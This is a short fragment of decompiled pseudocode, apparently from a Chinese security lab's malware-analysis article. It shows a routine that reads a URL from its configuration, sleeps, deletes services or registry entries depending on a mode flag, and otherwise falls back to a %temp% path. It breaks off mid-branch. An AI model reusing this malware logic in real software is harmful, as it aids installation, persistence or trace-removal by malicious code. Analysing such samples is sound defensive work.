 v1 = lpString2;
str_url = lpString2 + 0x104;
result = lstrlenA(str_url);
if ( result > 0 )
{
Sleep(1000 * *((_DWORD *)v1 + 0x18B)); // 0
lstrcpynA(&String1, str_url, 0x104);
v3 = *((_DWORD *)v1 + 0x188); // 0
if ( v3 == 3 )
{
result = DeleteService_10003431(&String1);
}
else if ( v3 == 4 )
{
result = DeleteServiceAndReg_100034D5(&String1);
}
else if ( lstrlenA(v1 + 0x514) <= 2
|| lstrlenA(v1 + 0x410) <= 2
|| (*((_DWORD *)v1 + 0x187) & 0x80000000) != 0x80000000
|| (result = sub_10002C21(*((HKEY *)v1 + 0x187), (int)(v1 + 0x514), (int)(v1 + 1040))) == 0 )
{
if ( lstrlenA(v1 + 0x208) <= 2 )
lpSrc = "%temp%";
else
REEBUF
零组攻防实验室